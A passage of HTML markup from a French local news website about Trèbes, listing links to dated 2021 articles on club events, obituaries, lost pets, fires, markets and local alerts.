				<h3><a href="https://www.atrebes.com/actualites/big-up-nicola/" title="Permaliens vers Big  Up Nicola" rel="bookmark">Big  Up Nicola</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-de-table/" title="Permaliens vers La rentrée du Tennis de Table" rel="bookmark">La rentrée du Tennis de Table</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-club/" title="Permaliens vers La rentrée du Tennis Club" rel="bookmark">La rentrée du Tennis Club</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-du-tfc/" title="Permaliens vers La rentrée des jeunes du TFC" rel="bookmark">La rentrée des jeunes du TFC</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-rentree/" title="Permaliens vers Infos Rentrée" rel="bookmark">Infos Rentrée</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/reprise-du-club-de-krav-maga/" title="Permaliens vers Reprise du club de Krav Maga" rel="bookmark">Reprise du club de Krav Maga</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-vide-grenier-enfin/" title="Permaliens vers Un vide grenier &#8230; enfin !" rel="bookmark">Un vide grenier &#8230; enfin !</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/occitane-twirling-la-reprise/" title="Permaliens vers Occitane Twirling &#8230; la reprise" rel="bookmark">Occitane Twirling &#8230; la reprise</a></h3>
				<p class="post-meta"><span>24 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/" title="Permaliens vers Départ de Feu" rel="bookmark">Départ de Feu</a></h3>
				<p class="post-meta"><span>22 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/decouverte-matinale/" title="Permaliens vers Découverte matinale" rel="bookmark">Découverte matinale</a></h3>
				<p class="post-meta"><span>19 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-lheure-du-depart/" title="Permaliens vers A l&rsquo;heure du Départ" rel="bookmark">A l&rsquo;heure du Départ</a></h3>
				<p class="post-meta"><span>13 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/good-luck-les-frangins/" title="Permaliens vers Good luck les frangins &#8230;" rel="bookmark">Good luck les frangins &#8230;</a></h3>
				<p class="post-meta"><span>12 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/on-en-reve/" title="Permaliens vers On en rêve&#8230;" rel="bookmark">On en rêve&#8230;</a></h3>
				<p class="post-meta"><span>12 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/2-departs-de-feux/" title="Permaliens vers 2 départs de feux" rel="bookmark">2 départs de feux</a></h3>
				<p class="post-meta"><span>12 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-carbonnel/" title="Permaliens vers Décès de Monsieur Francis Carbonnel" rel="bookmark">Décès de Monsieur Francis Carbonnel</a></h3>
				<p class="post-meta"><span>8 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-ahmed-mansouri/" title="Permaliens vers Décès de Monsieur Ahmed Mansouri" rel="bookmark">Décès de Monsieur Ahmed Mansouri</a></h3>
				<p class="post-meta"><span>7 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-bacchus-en-ce-moment/" title="Permaliens vers Au Bacchus &#8230; en ce moment" rel="bookmark">Au Bacchus &#8230; en ce moment</a></h3>
				<p class="post-meta"><span>6 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-simone-sire/" title="Permaliens vers Décès de Madame Simone Sire" rel="bookmark">Décès de Madame Simone Sire</a></h3>
				<p class="post-meta"><span>6 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/marche-nocturne/" title="Permaliens vers Marché Nocturne" rel="bookmark">Marché Nocturne</a></h3>
				<p class="post-meta"><span>6 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nostalgie-les-annees-youngs/" title="Permaliens vers Nostalgie: les années Young&rsquo;s" rel="bookmark">Nostalgie: les années Young&rsquo;s</a></h3>
				<p class="post-meta"><span>26 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/voitures-anciennes/" title="Permaliens vers Voitures anciennes" rel="bookmark">Voitures anciennes</a></h3>
				<p class="post-meta"><span>19 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tac-porte-disparu/" title="Permaliens vers Tac porté disparu" rel="bookmark">Tac porté disparu</a></h3>
				<p class="post-meta"><span>19 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attention-possible-escroquerie/" title="Permaliens vers Attention possible escroquerie" rel="bookmark">Attention possible escroquerie</a></h3>
				<p class="post-meta"><span>16 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attention-arnaque/" title="Permaliens vers Attention Arnaque !" rel="bookmark">Attention Arnaque !</a></h3>
				<p class="post-meta"><span>12 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-bruno-tedo/" title="Permaliens vers Décès de Monsieur Bruno Tédo" rel="bookmark">Décès de Monsieur Bruno Tédo</a></h3>
				<p class="post-meta"><span>11 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/rencontre/" title="Permaliens vers Rencontre&#8230;" rel="bookmark">Rencontre&#8230;</a></h3>
				<p class="post-meta"><span>10 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-decouvrir-absolument/" title="Permaliens vers A découvrir absolument" rel="bookmark">A découvrir absolument</a></h3>
				<p class="post-meta"><span>10 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-moment-chaleureux/" title="Permaliens vers Un moment Chaleureux" rel="bookmark">Un moment Chaleureux</a></h3>
				<p class="post-meta"><span>10 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-vue-lodeur/" title="Permaliens vers La vue, l&rsquo;odeur&#8230;" rel="bookmark">La vue, l&rsquo;odeur&#8230;</a></h3>
				<p class="post-meta"><span>10 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/marche-nocturne-et-animation/" title="Permaliens vers Marché Nocturne et animation" rel="bookmark">Marché Nocturne et animation</a></h3>
				<p class="post-meta"><span>7 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/grand-prix-cycliste/" title="Permaliens vers Grand Prix Cycliste" rel="bookmark">Grand Prix Cycliste</a></h3>
				<p class="post-meta"><span>7 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-trebeen-nous-alerte/" title="Permaliens vers Un Trébéen nous alerte&#8230;" rel="bookmark">Un Trébéen nous alerte&#8230;</a></h3>
				<p class="post-meta"><span>25 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/recherche-pet-sitter/" title="Permaliens vers Recherche Pet Sitter" rel="bookmark">Recherche Pet Sitter</a></h3>
				<p class="post-meta"><span>25 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-nouveau-camping/" title="Permaliens vers Un nouveau camping ?" rel="bookmark">Un nouveau camping ?</a></h3>
				<p class="post-meta"><span>25 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-frangins-au-monde/" title="Permaliens vers Les frangins au Monde" rel="bookmark">Les frangins au Monde</a></h3>
				<p class="post-meta"><span>23 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-tres-bes-dans-la-peine/" title="Permaliens vers Les « Très Bès  » dans la peine" rel="bookmark">Les « Très Bès  » dans la peine</a></h3>
				<p class="post-meta"><span>21 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-trebeen-nous-signale-2/" title="Permaliens vers Un Trébéen nous signale" rel="bookmark">Un Trébéen nous signale</a></h3>
				<p class="post-meta"><span>21 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chat-perdu-4/" title="Permaliens vers Chat Perdu &#8230;" rel="bookmark">Chat Perdu &#8230;</a></h3>
				<p class="post-meta"><span>21 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-tous-les-papas/" title="Permaliens vers A tous les papas" rel="bookmark">A tous les papas</a></h3>
				<p class="post-meta"><span>20 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-beaux-jours-a-la-maison-se-retraite/" title="Permaliens vers Les beaux jours à la Maison se Retraite" rel="bookmark">Les beaux jours à la Maison se Retraite</a></h3>
				<p class="post-meta"><span>20 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chatte-disparue/" title="Permaliens vers Chatte disparue" rel="bookmark">Chatte disparue</a></h3>
				<p class="post-meta"><span>19 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/fruits-et-legumes-du-moment/" title="Permaliens vers Fruits et Légumes du Moment" rel="bookmark">Fruits et Légumes du Moment</a></h3>
				<p class="post-meta"><span>16 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/big-up-a-joseph/" title="Permaliens vers Big Up à Joseph" rel="bookmark">Big Up à Joseph</a></h3>
				<p class="post-meta"><span>14 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/clin-doeil-3/" title="Permaliens vers Clin d&rsquo;Oeil" rel="bookmark">Clin d&rsquo;Oeil</a></h3>
				<p class="post-meta"><span>11 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/conference/" title="Permaliens vers Conférence" rel="bookmark">Conférence</a></h3>
				<p class="post-meta"><span>11 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/concours-peche-a-la-truite/" title="Permaliens vers Concours Pêche à la Truite" rel="bookmark">Concours Pêche à la Truite</a></h3>
				<p class="post-meta"><span>11 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-confiturerie/" title="Permaliens vers A la Confiturerie" rel="bookmark">A la Confiturerie</a></h3>
				<p class="post-meta"><span>11 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/incivilites/" title="Permaliens vers Incivilités" rel="bookmark">Incivilités</a></h3>
				<p class="post-meta"><span>9 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pauvre-tac-%f0%9f%98%a2/" title="Permaliens vers Pauvre Tac &#8230; 😢" rel="bookmark">Pauvre Tac &#8230; 😢</a></h3>
				<p class="post-meta"><span>8 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-benoit/" title="Permaliens vers Record du Monde pour Benoît" rel="bookmark">Record du Monde pour Benoît</a></h3>
				<p class="post-meta"><span>8 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-se-regaler/" title="Permaliens vers Pour se régaler" rel="bookmark">Pour se régaler</a></h3>
				<p class="post-meta"><span>8 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-succulentes-betes-de-romain/" title="Permaliens vers Les succulentes « Bêtes » de Romain" rel="bookmark">Les succulentes « Bêtes » de Romain</a></h3>
				<p class="post-meta"><span>6 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-bassos/" title="Permaliens vers Décès de Monsieur Jean Bassos" rel="bookmark">Décès de Monsieur Jean Bassos</a></h3>
				<p class="post-meta"><span>5 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-toutes-les-mamans-2/" title="Permaliens vers A toutes les mamans&#8230;" rel="bookmark">A toutes les mamans&#8230;</a></h3>
				<p class="post-meta"><span>30 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeannine-caulet/" title="Permaliens vers Décès de Madame Jeannine Caulet" rel="bookmark">Décès de Madame Jeannine Caulet</a></h3>
				<p class="post-meta"><span>29 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/dunaelle-double-cahpionne-de-laude/" title="Permaliens vers Dunaëlle: Double Championne de l&rsquo;Aude" rel="bookmark">Dunaëlle: Double Championne de l&rsquo;Aude</a></h3>
				<p class="post-meta"><span>28 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1er-incendie-de-la-saison/" title="Permaliens vers 1er Incendie de la Saison" rel="bookmark">1er Incendie de la Saison</a></h3>
				<p class="post-meta"><span>27 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ma-petite-entreprise/" title="Permaliens vers Ma petite entreprise&#8230;" rel="bookmark">Ma petite entreprise&#8230;</a></h3>
				<p class="post-meta"><span>25 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/talents-made-in-trebes/" title="Permaliens vers Talents Made in Trèbes" rel="bookmark">Talents Made in Trèbes</a></h3>
				<p class="post-meta"><span>24 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tonton-a-faim-sur-le-marche/" title="Permaliens vers « Tonton à Faim » sur le Marché" rel="bookmark">« Tonton à Faim » sur le Marché</a></h3>
				<p class="post-meta"><span>23 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/en-terrasse-sur-le-port/" title="Permaliens vers En terrasse sur le Port" rel="bookmark">En terrasse sur le Port</a></h3>
				<p class="post-meta"><span>23 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-fil-des-saisons-avec-axelle-et-jacques/" title="Permaliens vers Au Fil des Saisons avec Axelle et Jacques" rel="bookmark">Au Fil des Saisons avec Axelle et Jacques</a></h3>
				<p class="post-meta"><span>18 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/heureux-evenement/" title="Permaliens vers Heureux Evènement" rel="bookmark">Heureux Evènement</a></h3>
				<p class="post-meta"><span>16 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-andree-scotto/" title="Permaliens vers Décès de Madame Andrée Scotto" rel="bookmark">Décès de Madame Andrée Scotto</a></h3>
				<p class="post-meta"><span>16 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/sacree-prise/" title="Permaliens vers Sacrée Prise&#8230;" rel="bookmark">Sacrée Prise&#8230;</a></h3>
				<p class="post-meta"><span>14 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deux-medailles-pour-le-domaine-des-peres/" title="Permaliens vers Deux médailles pour le Domaine des Pères" rel="bookmark">Deux médailles pour le Domaine des Pères</a></h3>
				<p class="post-meta"><span>11 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouveau/" title="Permaliens vers Nouveau &#8230;" rel="bookmark">Nouveau &#8230;</a></h3>
				<p class="post-meta"><span>10 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/qui-est-le-petit-farceur/" title="Permaliens vers Qui est le petit farceur?" rel="bookmark">Qui est le petit farceur?</a></h3>
				<p class="post-meta"><span>9 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bravo-a-jean-et-dorian-bardou/" title="Permaliens vers Bravo à Jean et Dorian Bardou" rel="bookmark">Bravo à Jean et Dorian Bardou</a></h3>
				<p class="post-meta"><span>7 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/matthieu-et-benoit-vercher/" title="Permaliens vers Matthieu et Benoît Vercher &#8230;" rel="bookmark">Matthieu et Benoît Vercher &#8230;</a></h3>
				<p class="post-meta"><span>7 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/et-1-et-2-et-3-cygnes/" title="Permaliens vers et 1, et 2 et 3 Cygnes" rel="bookmark">et 1, et 2 et 3 Cygnes</a></h3>
				<p class="post-meta"><span>6 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/eau-marron/" title="Permaliens vers Eau marron &#8230;" rel="bookmark">Eau marron &#8230;</a></h3>
				<p class="post-meta"><span>6 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-guiraud/" title="Permaliens vers Décès de Madame Marie Guiraud" rel="bookmark">Décès de Madame Marie Guiraud</a></h3>
				<p class="post-meta"><span>6 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/de-tout-coeur-merci/" title="Permaliens vers De tout cœur &#8230; Merci !" rel="bookmark">De tout cœur &#8230; Merci !</a></h3>
				<p class="post-meta"><span>4 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-famille-vernier-revient/" title="Permaliens vers La famille Vernier revient &#8230;" rel="bookmark">La famille Vernier revient &#8230;</a></h3>
				<p class="post-meta"><span>2 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/fete-du-travail/" title="Permaliens vers Fête du Travail" rel="bookmark">Fête du Travail</a></h3>
				<p class="post-meta"><span>1 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/sebastien-vous-attend/" title="Permaliens vers Sébastien vous attend" rel="bookmark">Sébastien vous attend</a></h3>
				<p class="post-meta"><span>29 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/calendrier-deconfinement/" title="Permaliens vers Calendrier Déconfinement" rel="bookmark">Calendrier Déconfinement</a></h3>
				<p class="post-meta"><span>29 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tres-en-colere/" title="Permaliens vers Très en colère&#8230;" rel="bookmark">Très en colère&#8230;</a></h3>
				<p class="post-meta"><span>25 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attendue-de-pied-ferme/" title="Permaliens vers Attendue de Pied ferme&#8230;" rel="bookmark">Attendue de Pied ferme&#8230;</a></h3>
				<p class="post-meta"><span>25 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/de-tout-coeur-avec-la-bardou-family/" title="Permaliens vers De tout cœur avec la Bardou Family" rel="bookmark">De tout cœur avec la Bardou Family</a></h3>
				<p class="post-meta"><span>25 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-claude-tatard/" title="Permaliens vers Décès de Monsieur Jean Claude Tatard" rel="bookmark">Décès de Monsieur Jean Claude Tatard</a></h3>
				<p class="post-meta"><span>24 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-christian-testa/" title="Permaliens vers Décès de Monsieur Christian Testa" rel="bookmark">Décès de Monsieur Christian Testa</a></h3>
				<p class="post-meta"><span>23 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/magnifique-flash-back/" title="Permaliens vers Magnifique Flash Back" rel="bookmark">Magnifique Flash Back</a></h3>
				<p class="post-meta"><span>23 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-monique-dupuit/" title="Permaliens vers Décès de Madame Monique Dupuit" rel="bookmark">Décès de Madame Monique Dupuit</a></h3>
				<p class="post-meta"><span>21 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/alerte-3eme-chien-victime/" title="Permaliens vers Alerte 3ème chien victime&#8230;" rel="bookmark">Alerte 3ème chien victime&#8230;</a></h3>
				<p class="post-meta"><span>14 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-deuxieme-chien-victime/" title="Permaliens vers Un deuxième chien victime" rel="bookmark">Un deuxième chien victime</a></h3>
				<p class="post-meta"><span>12 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/de-tout-coeur-avec-jean-et-pierre/" title="Permaliens vers De tout coeur avec Jean et Pierre" rel="bookmark">De tout coeur avec Jean et Pierre</a></h3>
				<p class="post-meta"><span>10 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-poulailler-communautaire/" title="Permaliens vers Un poulailler communautaire" rel="bookmark">Un poulailler communautaire</a></h3>
				<p class="post-meta"><span>9 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tristes-%f0%9f%98%a2/" title="Permaliens vers Tristes  😢" rel="bookmark">Tristes  😢</a></h3>
				<p class="post-meta"><span>8 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/101-bougies-pour-agnes-gallo/" title="Permaliens vers 101 bougies pour Agnès Gallo" rel="bookmark">101 bougies pour Agnès Gallo</a></h3>
				<p class="post-meta"><span>7 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attention-chiens-en-danger/" title="Permaliens vers Attention Chiens en Danger" rel="bookmark">Attention Chiens en Danger</a></h3>
				<p class="post-meta"><span>5 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bon-week-end-de-paques/" title="Permaliens vers Bon week-end de Pâques" rel="bookmark">Bon week-end de Pâques</a></h3>
				<p class="post-meta"><span>3 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-bruno-rossi/" title="Permaliens vers Dècès de Monsieur Bruno Rossi" rel="bookmark">Dècès de Monsieur Bruno Rossi</a></h3>
				<p class="post-meta"><span>2 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/heure-dete/" title="Permaliens vers Heure d&rsquo;été" rel="bookmark">Heure d&rsquo;été</a></h3>
				<p class="post-meta"><span>28 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ce-matin-sur-le-marche/" title="Permaliens vers Ce matin sur le Marché" rel="bookmark">Ce matin sur le Marché</a></h3>
				<p class="post-meta"><span>28 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-hermine-bastie/" title="Permaliens vers Décès de Madame Hermine Bastié" rel="bookmark">Décès de Madame Hermine Bastié</a></h3>
				<p class="post-meta"><span>25 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cas-covid/" title="Permaliens vers Cas COVID &#8230;" rel="bookmark">Cas COVID &#8230;</a></h3>
				<p class="post-meta"><span>25 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ce-jour-nos-pensees-pour-eux-%f0%9f%98%a2/" title="Permaliens vers Ce jour nos pensées pour eux 😢" rel="bookmark">Ce jour nos pensées pour eux 😢</a></h3>
				<p class="post-meta"><span>23 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/odeur-avenue-pasteur/" title="Permaliens vers Odeur avenue Pasteur" rel="bookmark">Odeur avenue Pasteur</a></h3>
				<p class="post-meta"><span>19 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/%f0%9f%98%a2dommage-pour-lea/" title="Permaliens vers 😢Dommage pour Léa" rel="bookmark">😢Dommage pour Léa</a></h3>
				<p class="post-meta"><span>17 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-pascale-attallah/" title="Permaliens vers Décès de Madame Marie-Pascale Attallah" rel="bookmark">Décès de Madame Marie-Pascale Attallah</a></h3>
				<p class="post-meta"><span>17 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-elia-metrolho/" title="Permaliens vers Décès de Madame Élia Métrolho" rel="bookmark">Décès de Madame Élia Métrolho</a></h3>
				<p class="post-meta"><span>12 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-voila-ravis-2/" title="Permaliens vers Nous voilà ravis" rel="bookmark">Nous voilà ravis</a></h3>
				<p class="post-meta"><span>10 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-decouvrir/" title="Permaliens vers A découvrir&#8230;" rel="bookmark">A découvrir&#8230;</a></h3>
				<p class="post-meta"><span>9 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/centre-de-vaccination-trebes/" title="Permaliens vers Centre de Vaccination Trèbes" rel="bookmark">Centre de Vaccination Trèbes</a></h3>
				<p class="post-meta"><span>9 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-toutes-nos-mamies/" title="Permaliens vers A toutes nos Mamies" rel="bookmark">A toutes nos Mamies</a></h3>
				<p class="post-meta"><span>7 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-latelier-de-manon/" title="Permaliens vers A l&rsquo;Atelier de Manon" rel="bookmark">A l&rsquo;Atelier de Manon</a></h3>
				<p class="post-meta"><span>7 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-fees-des-aiguilles-2/" title="Permaliens vers Les Fées des Aiguilles" rel="bookmark">Les Fées des Aiguilles</a></h3>
				<p class="post-meta"><span>7 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/manoeuvre-de-nos-pompiers/" title="Permaliens vers Manœuvre de nos Pompiers" rel="bookmark">Manœuvre de nos Pompiers</a></h3>
				<p class="post-meta"><span>6 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-asperges-de-jacques-vieux/" title="Permaliens vers Les Asperges de Jacques vieux" rel="bookmark">Les Asperges de Jacques vieux</a></h3>
				<p class="post-meta"><span>4 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bonne-nouvelle-confirmee/" title="Permaliens vers Bonne nouvelle confirmée" rel="bookmark">Bonne nouvelle confirmée</a></h3>
				<p class="post-meta"><span>2 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-voila-interpelles/" title="Permaliens vers Nous voilà interpellés&#8230;" rel="bookmark">Nous voilà interpellés&#8230;</a></h3>
				<p class="post-meta"><span>27 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-voila-intrigues-%f0%9f%a4%94/" title="Permaliens vers Nous voilà intrigués  🤔" rel="bookmark">Nous voilà intrigués  🤔</a></h3>
				<p class="post-meta"><span>24 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/remontons-le-temps/" title="Permaliens vers Remontons le temps &#8230;" rel="bookmark">Remontons le temps &#8230;</a></h3>
				<p class="post-meta"><span>22 février 2021</span></p>
			</div>
